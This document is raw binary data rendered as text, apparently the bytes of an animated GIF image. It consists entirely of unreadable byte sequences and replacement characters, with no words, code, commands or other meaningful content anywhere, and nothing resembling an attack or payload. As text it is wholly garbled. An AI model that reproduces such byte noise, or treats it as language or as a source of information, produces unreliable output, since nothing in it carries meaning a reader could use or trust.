 � ,3   c �  � �	H����*\Ȱ�@*�"�sH��ŋ�H����Ǐ7rI�$�@"'�\�R!��-c��'��ˍ3s��hSb:�:�b�@����B�Vl�N^���*���ŻvEoJ�ʵ�wNkjڵ���Nm�-[�*ڧ=��e���[�/��M��.�x��*ϯ<�j�����j��]I�x���K9�߯���ye;��RCNL�t���1e
;�b�+G��;��ָ;6�A��q��'���q�7+_nQ5q�У�K�:E��%��垎�w���5�~��v���_L�~uO��4��/�"����p���_E5 h�a����~:T� �[z?!a��C�@�l��@�hh �
���B�Xab:(*�o#&t��bq�O 1"Aq*��l��ۏ6q'O=DQ�8e��E�L69�����Oυ�#�������_v���?h��&j��S�I���qf��Su��qN�fh�fSOI�<C^���*ڤUX���}���;V*g�_eJ����h(9��1*�ve�ZX;!�f�S�NT)���!���U�Qv=EŮ~p�k���)S�F�i<��������:��~i�?K\PB�ݢ����A
i���*� qA��Aȳ��Vo;���?-���d��>Y���r��gL���,�D�s�a�_�w٩�^U���DüR��	�O��œZj~��?:��
*x�*�NΟ����B6��:T�C�8�Ɂ���ͩ\���M�sh�z��;:��.���_=]�svزe��QJ����8�tT�|��ӵ�g7i:�N�X�{L3����9KG���b�gz�S]����+�w�(�>KO��?۽������?���@H�Q8�[{����|{�7�sz��pD��{G	�ެ���.�z�f�?��(�q�`��w�<u������&Pz������?��=���{���9f'>�	�Ds�Ad3vo[��MH;%9�%ZQ��7�	ĂU02X��MH��CH��|a �h��?:�0Q��`�h7!!��D"}b�
Ư
?D�y�X;���A!���G���&8�%~�hL�f4��>�b�\3%v��q��8�8��q����_�xPL��(�0}�<��M��������t �0D&r���#�Î�d�fB&W��t�
d C
;��t���)�����hD#A�D�� ��Xҁ2�P�4Gڱ�u
D!p �nBB��� : �b&��d��4�yG2OG��D%��Mp�s��D'en���Q�Ý���Y	x��4����~J����&A�yv���'C�Pv�2���hE�Ps&b��\?;J͏��L�<�I҄���hZ���Q�y��H�`V��u��
HMj&�� ����� �DU���uȪV�-��� >�I��T����G��ֶf5d�@�@ֲ.&h��?�@"���}�k!`Ď�RFP�b���2�(�e�	&{E�U���"n�c
�2�u�hG���ധ�,[1���N����B������X,L�P�"(a<8[O��	(a�]�"xp	P�����9��d��+�k݁� �u�hC[Z�*ִn(q/�Kw��p%,ʐ���Ni���ײ�M�@�������H�����z�#�+p/X@��*����@nA	�x0{8�h�8������ A�\�R���e)S�0�����{/�E�#���1A�p�K����}�b��ֵ���-��b�v��{�Z��%g	[BN�b�0�Ô��?&0�����%&������D���=\�#9�JVB���1;��L �,�t�2�+yq\��cd��@X�M������3%8+V�����"lCͧ��o�X���H��phD	n�@AM�*�7�ֱ�/@f�`�@<=v0��Yl$k g��Z�NJs��J{������\]/���(oA��0�����a��t,�۩f���c��.����7��q��{	��N���\��7s[��c@��vM:�m�����x��q�w\�n��?���Y'���L9o&�������pk!Mr���u�%��r���2��R�N%\_�g`���pu�(@�`��?����w�23
��a39���3k_�? I���ݏ���������{��O��>��?HQ����'��	�=0��86���G5��ԛ�`�қ���Ǽ�;��r������Qy=����<#2�y�v`���GKo	���~�w���
�3��?�4O�����+,!�I�#�+��A���3�aH?=�~k�a����>���&,$���O� �4���X�X����� � )  � �p��Ha�~�w�"8����	� ����.�����~x6(�7X��0Y0�*����=��#0��"h5��q�	��.8\�	+��
Y 
Ą��5�	x6a�hh����Y0�H��Z�\�\����tHL����	j��iH���yXLY�����7�5���N(�)��NH6�6������6�cp�\��Y��6@݀��A�M����j������#��\���ȉ�0�1��H6@��H�
`s 
�0�ȉ\@H��x��(��a�O��+8�8���Ӹ�������h�j'� N\@�+8�8�$ \��(��H�h��	bq����0Y NOp��O���X���& ��=�	7a�P>��) �p�# 
O`�ⴈ��0�y�fh���1
 �y��#�ⴐJ8��%���	% �YP��(�O��HA�)���P�A)�C��%��p�Q)�#`������GI��) ��@O�c@�����`�+X�#�sI�i�хO�O0�cИi�O��Op����I��əK�gU��cP��PO���y�f����a�F)h�_yAp�j)���O�ji�>X}\9�^��!阗��O9z)�8�O���	�I����`�ک�H0O@�ؘ��)��)��I�M��ɝ�����@�@�������نA(�B�4 �����y�����)����I���1���	��ܰ���&P������G�}�~������x1�?�D3�瀡}0

0
��g��P�P��P����*�qɤM���0
�P��y�Xz�s��\� !�
 � ,   � �  � �	H����*\Ȱ�ÆE�I�HQ"����e�Ǒ� �<I��ɓ+����bǋȀ�R�͛8s
d�ReK�呑Y��ΣH�d���ϖ������U�M�>�XEjQ�WÊ]�3+ŭiz�v�۷��E�+�lй��JF@	�o���1/��x�{႖�~�\�J�x�2˝H���v��9@r�߶�S�:s��r1g�M;3*!B����7�{s[������w�P�.����-ѥͱ]�x�+���E���C��zm���m�+���}O����]���Ո�4�wT-� � |D߁��<5�#�f��^
�`a�X��O:��Y;�&�~y��ą՗�Ȏ���Z�� G�ɳĊ
�"��H��4����KjV�p��,
	�F�G����菓rd��Cb��oJl���_��p"Φp��Þf�ye�k��&�p�C"���8�?>b��
p� �K,1$�JY=[J$�?�������K\�,Ѫ��A��醚R�H��t)ϩ��p*����O�.��jc!t�b_��JY:�v�?���k��[�.�,��:���&)����8j��~O��$" ��b�� ⾅�=�z8�=:�s�@��;�.�H"��[H��!��떎��jQ�R��?b��?	3l2q�*1'�Y|U;!�K;�p,��<2�G,ar� �A����s.+�h�������@�����_��"G'��V���s�V7�D�sDH��5y���à>u��$��,�g��ێ���� 7s�m�Q�d����?z�`����P�@����
mTCKT�˒O����4�9�:�h�<*�2�BfM��t˞� 5�>���z�c;V�WC���Bf���Ǯ�I��q���xn���e�����(���_(��
��h@��w��o.��]��Q=���'옗: ����`�B�2T�t m�&�E@�M��&�t��8E�B��U�&7Z�@@��$n�P=��ӯ���"�H�;��&�0�P��I�4�!�+��!��E=0��� ���:�A��(Œ�%���9�H�9j�(A%*��J�B&Z�Bc�5��%�]�H�:�sLG^����4%d��)@4�)�I� lB�I�!yIbF�� ��x�Fr��<���q�g�ّE�ѕ�q@c� �r��l&i��F`6D�1�kTi���G�x�0�H@<B[��S";��'<DG�ȣ�M����J�39�h�0zIMv6D3�AQ��RGA@�H�,� ��E�hP�`������#�4��yb*Fs�%8	��0�� ��1]�l`�J�g?�#����U\h���-=��^h`P�
^���*$���#����3�db�@-dՄ��:��z��U|�#�����y U X窿ԕ� r�`k@�nuZ��,�'`���(X�@���� �!fG
KOG��r�b�� Gy�O{*�2E{Y�f�T���kK�{���U/�Ӟ�6$`S���ZP)�� ���r����v�E��P���.���`'W� ���`,P=W	�]�;�� H){T^��]���W�mϯ:��"���Sv�=� ��rT}R��:ع������#����J��6���n��k�rG[�c����_�fX���Gzb�v�k�6���h�a!���K�#Ęp�q}�t3ۅǶ����c�2Aq���Vgd�.x�ق�Q9aj�ʍ���Ae3��	/Ȳ��,��U�� �c�Hb⹠��X@��&:[�l���ab�� $򀏋��Lb(#�?-�=a Y��4�j �,���h$�W΅.2A���~7`�9�f�F0��q*`�$*�! �� C�w=�7���>£��Z��1KS�W���jM��asQA��l�vVq���(}�J`@7���Wd�� ���*�?pr����$ ��x_�(����H��;�LP�$d��I0b[�#ZF�y�����'��Bp�/V��J��1J�9z'�_K�܏�8$|�B���H��s�s�/�̀��$ ������K�����r�WZ�G�:ͱ������^���.vGR�Y7�ϟNwKS��5g����t�?=�SL! 1� D�,G�@�GVR�7Iw<��a� ,\)��@����{������һI��}�0�L�9�;�̂	dC'Ƚ�w���������N����O~�e��	�`�頂M���a�Ͻ����{�������o����O���?�"�#�0���q�{��G?��~������7�:�}�w���~���7�`ܷ �}~'�'�}H�L�}ʗ�Wޗ�a������w��ۧ1����vpׁ��<؃>��<�{<p�g�q)��ׂ4�20�G�unU�0��w<�zE�^��`��7	=x@�ۧ'���y
���0؄V�#�u�s�~C���}ht(�'�� �����G��tyx�`|��{��J�	��}�gt�y��!�:7{�Ge�w�W��������
�}ІatE�}BЋ�8F�8�s�y:Gm�@|�h�,0	,��l8� �,� ���vx�$؋��~�H����昍��Gq��8��t�'�s�`�����P�������'�89�x�T�q
�g�	�#���	���H9�&A�9� i�<p�2�yZx�'�B�$!i� ��0	ɐy�8B ��q�9W9HY���n@��<��i19	�0��y� �����U9��W�Ҙ��BRًF9�Q�G�%q1	{n(��8�5�S)�Wy]	�1���')�Di�Hɐ%���Ж�����uY��i�Ƨ�1�:Ǘ})�A��9�T��10�	�(y��8�ዪ��x�z����a��ei�����~іo��8���Dx���xz)�q����	�~9��	����1i��(P��$�����Kg�I��	��י�I��ِ�iR��.	��i�y�$qn�s������8�F鏎�﹙�	��(�Li���� ��q�D�s�u���������ҩ��P����)�RIe�G�WА�q9G�:�zI� �H8$�����+*��I�1�F��Ѥ�R*���������0�,P�B���!Rz�QJ��h����h�����'@	Z	�<Ȧc:fڦR�� �L����bmJ�n���v�ר{<@�1%*�Z���Iʦm��	�LЦ׹jژ�\���~V�� n���)�U�؈��I���a��
�y�����Q�b*�h~�Q~	������0���g
�=�����
��
	�X	mz�
�iڭ��B�����g
�e��hj����ڭȊ�����G�z��������芦��u�t*�˯�ʐ�Z��h���!}��[�&	Wq`�,۲���$�����8� ��g�9��-���-��0{�P	�  @���ǳ�ԴRk� PG�f�p8�����T�b;�d[�fKA�w5�g۶n��pkx����H��`	Epx��M!y��j;��Է�pA� ��/��x�A��?T�
�{������� ��Tj+�;�{p������E\�g=�w�;��@�K���]p�P�*1G�ks��#0�����
�#
���掟+��ӻ�����6[�;�������a�߫��&0)  ����	�������a �a����q �0�\��P� ����k������jp j�� ����� � ,;� � &l��X�쿏�a���[\k0����P�x��P����1�;0)�;�#��0 �L���@<V<��W����V�b��P�f�X����gL�,��P�c,Ƴ�:lŇP��@r�u�\<���ZZ��%����V<�	!�c��\��Y|�Qȇ Ǜ,�+����hL�)�-��f|�)`�xp�`����;,�v�\|#,���c,�b�Č��x��sL�Tl�%,ǳ P`�̜��\y�Gl��@�) �l�-�͏��"���\������ɝ<�P0?\�a�����J\�%�%�P�Ȑ�r�����b��ƃ�V������	��|��s��s,��̇0;0r�����(@�����ڐˑl��,�b�x��x�� m���С���>��`�1�V�
����҃� y���������$���y���a|�"��;0�Nl���ڠ�f]�f�̼և����
n]�� �������iP�k��l�r��f���P`��j�
L� ��؈}�l-�m֕���؏��Q؏�k�����z�؇��?���wm�}��l� �-ۇ-ځ�ؠ=�=��Pٗڔ�֗� �}�ج@��ٞm��0�-��� 30�yP�Ҡ�	��:]���ɯр��ڐ�=�1�أ�]ٸ�۽-�k-�3pMMه0�y��=3��P ��,��>�=���ۍ���^�N��ɽଐ�N�3��
�l�N�!�N������|����	�|�>S
|`�9␌����l�?�ͤ���� \����]�= ��.�Q�=��3��(��"����dn��W�!������\.�Pʬ���\�)����[�on�X���L�)���,��/��0�\��	��f��n>r0\.��Н�ݪ��|�`~�P��n>�!!��'n����~�*��\��A�~�r�Q�.�^��Ӡ�(P�������S��.Q.ۘ��y 
.Q�e��a�淎�!�!�����0�ꤌ�<�+`��~������n������^x��>-�δ��cn���>�
��� 
R������P�.�JP���<��N���
=��Z~�� <>	��+�n���e~�/�	!���.���M��-�| ��v=�X�#�>��>��6N����	��>O�U��Y��c��Z��D_���U��K��Q�r��U��F�
�|���.�;=�J��#/�l�o���]�^�g��j�>/o��g��>�����@�X���s�
� �����N�yp�=���~�s�sO����o�����@�
r����ܮ�g��N���?�Q�r Un���X/r����� ���/<�V����| �K��׋������������������>J���b�#�A?�%6l(��<�P�H1�?�!ABa�'$E<���p�H����scM�9s�ԙS��N
�58��-Z̓��P%��&O��B�IZ��Ӟxpz%�Q�i�[ڶmqR�Υ[��]�j��F=a�	��b,��,�2^ȑ%ۥW�2YzCң�zTM��B#�dԩU�V}�kر����g=m�t�2����D�!N�F��}d/g���=�ѥO����'O�t5��w��GY�*{�P�Ջ !�
 � ,   � �  � �	H����*\Ȱ��s#��G���t3�cǂ���B2:E�T��(S�qȲ�˗%J�H�F��:z)��ɔ*a
J��̈5/�,��#$�#IZ��U�G�&�x�_��<{��z�ٳ�e���k��vt
5*ٲh��}�vb[��L�$�.T���]���t�"ț�.)N-!�����؟d0g.��t�*$O^�zrjɕ/�+���w:��»7�v�0M|h�v�W�n����ȱ+�ۣ ��vj��{uT�û�l��y����A����<�.q�����ϰE�x�'`<��$�����2�߃��'!B�A<ȵzF��<�!1|H,�`xP�,���}N(�@:�O�&�x��������`�H�8�Hp�c;5���y�U�	-��_��p�`���H,�d�6��N��Ie��H�Y�0�
tf9�!�	&�f����ɣ&en
'>���vK�I�
uʷD�Z$����(ϔ��I����'OE�0�u*`_�,��Ĭ�nש��WC�P�P�y��J�?L�
	y� _�^�R犷򧀀��ih�Ay�?J� #��Ђ* �l�u��B��a�����\�7��h�����:��D�Y�8��+�8�s�?7ڎ��(ܜ?��C����@��`�o�:��;���ʈ����k�ڭ��L�"65��q�b�� ccrx9�2��,��+�x��LL����N�ı�:8�s��=�iI�ct��Ԑ��LGl(�Q��H%_�DV7�5�͍�M\D*���9i��r�J,��$����{4��
��}�]ZDi�����T���/�^�?�(^l�,�AH��O�^����{�mv甮퇼��Ώ}��$	pA�1�;�������~�?��b���%�#�B!.��A�@�[=�t������ ���TP���O~y�]���Z��9�W�=��qz0_��g�2!0/ɞ�p$A_Y��2H�7
�1B|_��9 "�(��h���w-_�#mj�܍�|��!�G�����?��N�����J��|5�t�M���
<���p�?�����U4KDv�/F��hӯv�&r�cLR�C:��H��rp@��'��"�Wѝ�0�Ԕ�P��bj���F�/b$d#���(�Lw $�"�Z���L;�Q���.xFQ�>�K@% ���*G�!9��D����
VP,\��3_	��F���<�2ג�eƆ[��:�C����������3�)g_����h!��Z pP�"!��#,��S��$�,J_��G͆	���6�%(�Lp�HOET(��D�)�6p`�6��"(�J�(�e	2) �'�	����k�*��N|T�L`��`���DC�Ik�����CY�y�X�:���P��T�dՆ�Y�\����A(?ʺ�Yuz��P��-���
�<�����0R��:ֱ)��S���,y����Vu�j����JZ�P�,Bź0�+�c�����Ü���RGzls�؀u��
�6���Ul#B���oY��
^0]g�*� .Zo�)�.D�u EɁI��C\uJozp�S<�Ep�)���~Q�}ٕy�X��U/P;�{PH�W!`���+���\�����x��-"�.X��E
W�"!�ҁ�'`o8!6!�C(�ٸ_Sq���d��0~ע��v�DHF2�A���8��
q$�niW�����e�!�k�h2�?*�tµ�x�=�Lأd�l����`���y�.3A\�ĺ4� &���Z�I���3A&�g?z���P����{�Ǌ6H�&�}<�/ѳ����:$��:�t�3��Rp ����2���Nz]���`�T�:����:X[9�U{
k��f;��Ã���kE���i[Ĭ��$�%�~�8X�i��_��@<��v���p�aĝ�0�n���K�=$����}�*N��
�$���@G$z�F������
	�.�@��kO���ζL@�q�����v�D.��K0���gN��:b}��Y�py�/�@:��]l�o� �n99����:}���ʋ�=��c��ַ&��d�-�zs� �B���hO���u����ˌ��㮣�?9�^AEV
�r�����;90�j��}-b���>�q�r��'���g�	4�|��N��W[�R��!���+��R�:��^���U����g/�q{���Ͻ�q����������[������d���;���g��O}���� �"��}V3������}σ����w>��P}cX���E���	�n(?��_x��� �{�w��L`L�'�}��u8�{�W���p<���
؀m��Q,����<����z��{+'6т��7���1'�|�����4� ������w�������;(T8}A�E�8��<����G	00�U�iUmZH}>����9H	tx�Qx�T(�6V��1(�nP�@	�x����hW�x|(�fX~�W~, �o(�' ��v+x|oH,@	�(H�q�x����������h��e��x	��Q�Hn�x�f�Kx��'`�2Hw{��{�X��e肊��8�8}�'��| ����(�H�4H�������茼�P���؎A�"��8n���EH��X�|<Pm�������А7ǅ�(���r� \�h��Ȑ�"X~�j�x��Qʘ֨!PT�~%i��Q��'����-�1�Ϩ�P�' 2�����W	(���5�?釷p���p�np�� �~Oٕ ��n�!y�Ui�B0�7���jEU}E5��p��B`�x�ii���j��P	����@��p�������iy�����A���Y�x�jA��iQ�ٙ��j�������9n��xT���ٚ����uS7����Y�j8�f����k�c7�q"U�{���lʹ�A�j��������;�`	�p���
ȹ��Yr���y����y���Iz�`��ٞ"u�{Н�6n�9��P�虞�{@�Ğ��=�����VX)Ӟ��/)Ai�l��uL)a��A�@������ �j�)��(�)�Y����2:�4�	�8��СQ9��x�^W 4:��@�HJ�j�8Z � �!ʤ?Za0n,z�2��I�����p� �?��0�� @�w����Zz�m�r��p(p�wzx ��px�a���lJ�3�X�������ڦX�	��y�9:�:����i�����Z��z��ڥ8:w:?
x
�z�P���j��ʨ�J��ʢ�Z��*�(0����z��V��ʨHګ)�Ǌz���:��z���jJ���z�Ί��P��Ԫ抦L�jܠ��������J��
P��Z�{�P`�ڀ�9j�)�����)�	������	˪�ʯ����W���:��*��3��۱3@�˱�6K�{���,��P�
�� ���ک����캬��	%��� +�^:���8�믶
�&ۭ��������4���ڮ+�=��+��+,�r�9j��wX�����{�C��B�|��|�h˲����n;��ʨ�0�a;�e;y{�I;n:;�K�q�rP��{���
zk��j� ��:�X ����꥖+�yP�|`������j3���;��{�������p��˹g����\{�������ۼ�+KK��+�mk�ኹcۻ���bk���j	���⛤�`�䪷L� y�jM@��@�a�⋪�˧��)`a��� ��K���Y� ��p !]@a 9 �6����)@��	��	���� ��R�iI�?��$܂`���G5 
���x�0n\�ëQ�����O�}0�} �F|�F��P�O0n !�  � ,    � �  � �	H����*\h�Ç#J�Ȯb�{J�h��d�G��BNb���ɓ(S�d8���sc��#H��V��ɳ�˟�ż�N�L�m�����ӧP	��"F�I?.�ʵ�Ω?�ew�R�^ӪU��ؖb+*�hVkȵx�t�V^y��;����%N��hS����nj�O _�� k��Wދ��=:t	-�COʺ�R��c?�b%^�����ys�w�9�|���P�~��S�eK�逶�v�%�m�{��Ñ'�O~���O_���uڷ#���������ߟ̅S5-p����{�a��v�u��o�)p�-a!�yp�bI�� ��	4g54(O����]�y�qؑK��#A$���v�ē"o_�x��\�2��z}�c�5����5��ΐH��ezЂ�L��eO��є;nң�-�S�;B���O���y�
K,��:�	�D�dI'
�y��,Q��~���
buo^�Rs�i)f���_�Z�覡�b����±H蠃
\ �-���������T��� ������ꠡsL[�?��j�K/` ���F���kz��N�=��-�T���K �
�s�VX�Q�쵥%��Ū9H`����8��(E���;`��O'�>����u
CDN����(�(J ��o�w+w,['�T�m��FtrG,�pV`��/��A}āD�:G�J'5�֎<V�9'G��?���B�q�V�}vU��D�܃�?�v�#D�����m��E/�p������=tgm�U&��9`��
d��*X��)�8d�@N�ms�`ə��Acp�<�OwL����>x���י�=�?A��|!P
�Y�S��C�l��{c��?t��Ƀ��쁁/�K�W��>Pe[�#|����q�`�/8�<p�cq����羴������{X�*�T�����E�����R�?뵥-٣�I���mN? ��(PV�a��t��0-s��=�A�ư�܋`��F@_,	A��8�|�LX���B&���Z"m,x��1,(t�Q�/�htA#�P�1v��Z"��qƶ�q������?|���J��BLb}�cT�ȝcKv+$�*8�D��o��(�Jt@ �\&5�Nz�5 �()E+�Q �$�2VVD �H�%�IZ:%uY�>�!A4�p��Td0�Y�?�&5!p&T"��hB��ք� }	�m6蝄������)�$�9ґ�Q�𚈴����=h!M�k. ��ܳ'zHG��>����+
� �`	/�H_���<��D�Y��җ�D��	�>5�?�I�N��N�������=$!	Ҕ�8�IO�G�:��JYz�
j�=
�&fz�|3F���S���{P��?-���U����.xMIU�T���*aD(�:�^�r���0��<�STw�kJ"@M���ԣ�A�6���`�C" #�*%���EF���hC$.{T7��_�gMR��������n	������l���ٚ�A�d�FV=���np� �j����B��*J�䭴��n���n��* vҁwF���o�pZ��B�絘ֻ��0�����|���6з�m�/f3�����D `^��=���<
�ju��e0��a���n���!a0��(�=R�!N���Җ{tB
�q�g�3��{��m�8?C.�6�i'\�Q�4��X�R��R�u���K�CA�m����=D�"g��q[�(l9�e	7ٳ�嬀�7\�!R�q��,g���z���)ӎU�X�q �q�s�C�<%��\�;�����nm�?w/(�4��Af�z�v"���+��@��\��=w�J��b+9�򂡤���MT:�n]�	MH!�
n��ȴ6jeOm�@��A`{ ~�Q��pYh)ٕ��`�SZ �s�ـMJ-��~�>G���:���D��L��M��)A~�Z �H>6�=�l����+�񒛜�R��8��C�S�\6�.�+�ϚK�%����R��̅X���m^�����z�s��嫦��it�wD#LWBE��ƕO��/9z:���7��]_5;�~��#f�9��VbL���y�{
�V靪aG���IPS ����c񐏼�'O��[������q\	Be�J��֡�u��W��ӻ������gO���������	r��N�Be�@���`��W��:��Џ���O��S��! CpC��-U0��B/���e��1��# �K(����	�ÿ��G(�����������@M���@ZP
5,�~>�zh~np	�'���<p�`���~��G~*����|*X-q&��	؇P&���u�~�~c!,����P��p�G����C(}jA�	q
����P!qg~`~�����n@	<`�J��P� nЁOx���'�\��	q	����GY�'Q��bH@	'p	8�Q�'�P)}v�G
A��ۧ����(�~&�'@	��X�s}����8�P���	AM�"�!Q��wq&�Kx��`�q�Ђ(񄺨�hC� x%��S�8�'���������8l(L ��(E���L�� ��������X��<Tx���χ��xH��q�G	n@+��iX���p�-:1Ϸ�(99
���( �� �}0�Z'�7��h�1����H	ې�=}D����	�$�p�`�OJ�|H��h�Q�~,��8Ёu^���@�Oa}�H�	��+�|�A� |AMU 2�҃s��T�~P�Ae+ �B8J`7Q)q	t٘tY��N'ؘ�aO}8?�0)��`��H�ȗ}y�؁�i!ȓ�8�.蘰���+��t	�(��q��Ns��[�v)FQ�h�K��b��v���٘�͙٘v���g[��٘C�~/��h�Y�i�x�J��P����y�)���Y\���r9�/P=�Y��(8��npJ0��(�(�z���r�w�왘�9���s����������wI���<P�Zف؁(
� ����ٞ�y(Q��y������s���t8�A�>w`�����J��X����Q�z4��'�;ʖn9()�b!H�s�x�H��L�fH5���pj�LТp����iY:�GIx�y�b!f����F:��������PoȐw��~�1�|
�&q�ic:T(m�F=P���s�x�-���q��z�&����x��+�3�A�,���<������J�����9�iT�B�c~�Ȩ>w�����j��g`�.���eY��Z�z�Z�m懯�B�����1���h����fx	��a���8ԙ��j��Z�*d	;B	h�&�"
��v	x�
�����x��0��8���8�v���z��J>�
�R)$;�ԃ�v`�x����p�$���ٮ%��)k:{��(�E��d�`�#����.>[VˮG��j����G[�\{CK�&h��
���YK�Wۮ?��&�Dc1Qr�v��x��z��|۷JK*��
Ar+���=uk��s~۸�����@
����J[���y�O�a�Q#����;��[��{�����k;*���A`D'���{��)�b��ۻ������;��[��{���wƇLP)����\N�w�{��{V��������\0�8P�8p
p
�{
��z`	��
�b�fK�{���㻿8���{�� 	��� �{@�����	�K������;���
L+���;�������;�l��@&���,�iL�����z��`	�;����˴�[����{�;M��v5�J�&�,0�,
�� A��V̻l�&l�Vl��u�K$,l�3\��
� 
Vl�T�Ƣ@$Ǯ�G����x��7\�Q�Fv��OJP�{��h�yK��v��O��6�q\��
��`�`ɉ�8��E����@�Pʣ���R<��0�a˲<˴���'��ˏP˾L�Aa��P��|�ƜʜȌ�ʜ&`ɰ�ɐS�� c} 7vl7�Kˣ�40��Lip�i@��	�P�� �l�	�l��@
i`)`�J���mi����j���������j�,��<̙`���� ����p�(������02] ��p ��Ӷ`���΢|�<˙�F-�%��0M�6�.} P�Ӄ� � Ȑ�Z��\=x�ՃP 4]�M�ҿp��ܰ�a-�n��_��VMX�ܰP�;��@�C�jP1�����P��1��c��K-֍����	���������Օ]��ڡ�s�٠MڪM�o�ڮ=�ذ�;� z��=���װLˏ�� �M��M��p��}ܲ��x0ם�٩�a}�ֽ�׽�m�^m�	���x�ڰ������@���0�}��޳�R��=��ߡ��>�3��� ��ˬ̙��oM���ގ`�P����P�P���M(p�(P��-�� �����#.�.�.�*>�
�*�0>�`����������.��	��լ=��M�y��.>P��n�$��0���� ��'.��p��� P��On��"��K��%��̐拰̐��-Խ<�;����
&�y�&�
/�ڠX�R��ڍ��}���A�����ϝ�� A��@�nm�B���`�)���栾�]�XP�~���^������������=ގ.�CNy�����}��������]�L�瞎���ʰʰ�^����`�P���������ڮ�����}��}����P��P~�Q����
�����
����yN���]�?�����=�p�����C�����~���nꦰ��0�������-�v>�(O����.�0�����S�����>�/�Ҏ�B=�������;P�N�>�|��>���桾���J~��~�'��*��������N�5?���Ѿn?��.��ݞ�Z��%����K��~O�S���%~�N�y^����,?����d�� ����m����|�|��l��;_����P�.���
Jn��>~��O�R��ʠ/��������h��(��30���L�����{/�P������M�;��O��n�\��|� r�|��Q��To
Ξ��n⚿���r 3���/��������L�.#���=�	�	��Q(%�r�(OEG'ΚŊ�!�xd5K�"��L�Ji�Je��Y��M�?�d%g�A

��Тy������")�J��A+
���I��������������dՓ������%�Y�\��/ә4����t�Z�5��3�?�M�l0�B�5d�צg�I�L9�G�)骴k�b��l�^:x��i�L�e���n�7e>���e�*[�̰ab�le�=��؟s�f�l�J�s�Kw�#�y�E��]��PP؁���N�!�½z��s�2jo/���.(��P�o%G0���
sꩴkC� KK��zb̾�N)����o��4{Ă�,����B���n`0�S�  #,0��"�aI&�\�"�H*-1���DqǴJ���;h�J&FA�24
�Z��"!�S#5��N��b�ȹ��%�.�{�:P����
���D5� �21����e���A���"D�x܁�TR��%OV�S)b�`V:�`@�	��G�l�W��$-�3x^�0Q<���6ES*A��fh4XDh�Փ�<_��5ʍ! \�&Zi5��A�Rӽ@�RcY�d�%׽n(��� ��Y�� nv8� \"�f≑�K [(�F�j��x��X#�_�9����f���d�y�����k�yg�y���Wv��,��e�};y��`�6y�r�_�-�`�����j<���`"��c�Ş��!A�a�wa���cQ�䧥��ꃛ}�Ydn��o��|p��I �����Y�ab5b�{�5���$�ZH�����'�_�(w֊OU�E4f;��8�	'R���ۓIƄ)���Xb�Dq4ac~x��Y��Nxz�W^>k�K/w{c��'��Q�Q�u�9}��xҿ'}���g~����D����� vc
�s� �?�%��A�w?K!D~��GZ��v)��������Av�����g�Q�E�HG:��6P�3\`x�t�p~;�>"�@WX�z b�h	&Q��S@(�F!:�a�xś�#%t�P�%y�� c�x�Q�1�z@�+j�@���zP##N�<��k$����5��i�c�?:��H��P�胊"�_���E��_HK9���fa�LyJT��	v`e+[��'��	s��,oK.p��\E(b�E`ތ��$fZ��K+"p��[@  !�
 � ,    a �  � �	H����
<ǐ!���:�Q�9r3j�Ȯ�Ǐ�IR�E�'QJL��%F�0IʜY��9�)Vl�'̏4�
���Cy=]�9��S�H�n\����vX�j�ʵ����r�j�)�Nh;YY˶�۶��}�1H	-ZȔ}�6�۷��u� -	�X�8ą��6�����l2�r�xC�U�
�䡡(W��_f`n�rɰҸq���o����8x���ፄ.���|wPQ���,�xf7Ѳ�;��L;���!ze��7Y��}���/Թ�D�x��������7���w`��BK�'S7��E��� ��� x�@|
��E���ß[`LX��-��-Y�"�H�W#Jhb�.E��-x �H�ɘ�94�ލ��?���i�#�?����R�c�d`�c�%ZV�U;����[�m`&�Փc�U�9ClrÚ�	��FDPB�u"�?c���9�8���X�g�J�A��uO;�$�I\X���D�� 
P�ѥ��I���J7�9 �&���� `�bK���+dd�?�<�+&�ސ�;P�5d����v�VI(+�{�*� �N뒵�rO��ƛm7IP���Ԡ�����*9����oKKIТ�@�q�$Ж�n��R��5<��I��>��p�c2qF#�1��$|LO�2����+����Q��K����s�1� ��?�X��{����3��@s��/�1�;���p�&'5���.���aH�v�@e��1بZ��_	���?���ߢd�쨛H��;l����\�j��D��S��y�l8� �k�?fW��چ�M�=���ÆCz���c�a�k�!�B���@�����BQY{����!��R�?�`ey;`d��þ�]�>���Gm�r�(�Jߎr?*�ï�+�Q���m+G�_����XB����Xg���~F�_��@� v�jp�{�Ou����n�1L�/X��?���2�O�M,��apz�#`�Rf��˄D#�֎|m�����
x3Ih�&_�K�� 1.��U%�#���X�Oq'0�5��Ba8å~5$R�h	*�͋���܆� ��1`�:L�������c��´�ݑ]C��<�Tï��\��ۦ�Ez g�(`�֢�;��%���Fީi�����9�?5�G<%G.�D��.�v|Z�jC&�PM�����Sಅ��%��1a
3��Z��1�(8�%���h��{X�0a�a��b�<��Lf�0�,��(�G�K���f�"!/Nv,%$�8��ޝ�"�f;�.�,�e�9u�{t� ���=���w�bg"񊖾"`��Ͷ�tx��H����XI
 C��G�M��X!��7�t85�`9_ 
W5`j���7e2�(�`G:֧j�Qi\����x������"͂Xt�w>��K=������ŒQ�Ж,�y�s��c�?6���u�B��ِ��l{�DGc��X�@C8�$P{�Hl�{�ď����n��E�G�t����i1�` im0�9��x(�=��ĉصG��k?��^9eܣ�%s�SѪ�����#��e�NW � �,0a�= �\��r�Z�،�N;�lŅ!��-�� Y�"�?hܹ�AV���xC�nѸ޶2d���=F1���\5�۲����ؕ]AN�·X"�g�
�,�!�6�j��T@`	��C��pqʠ��Z
��v5[G3
L�bn;�T0��k>ǭ�YvE #]��R�f�����>��
�c���3�8���zu��6ʝ��;��ЈXK4;<0Q�%!�s�����ģ0IG �JTb�`���@� D�#��V/@іIG���NZԣ.�GR�jW��]��	Lf�I��ӡ�5����"��հ�G0�F��ʦ©ّ�"������S��Tr�c)��6�?�l&,{ת���ĭ��DZғv�T>"�&7�� ��.�F'�#h]���:8�����>i�$\%D6��{���xO�F*A(�G�%@��K�\�+�wOUB%��<�y�Op��{\'й�y.�ز�6W�0����9WD˃�s7ܢ�P�M-4�IW;�a�@]�@��	n1g�d#���m�	���A� ��~�jm�6'	΃��'������_�v,�)�ڃ��(aJ0|F��w��@ ��;(�����������0J�&'�N@��o���Gԃ�j�E����n�	�j'Љ?��c$~K�C���(b�g��7����E_�}�	�3}�a�h�僮��=��O�<X�tg	Z7�A0� �;����9�WB5p��H�ww�p�}�!�@����	aw=��@	8���-p�r<�n��Py�u�p�Z��7�܂��'t�G	.��@	.t4�"��-Hp����)t�p���z4��-
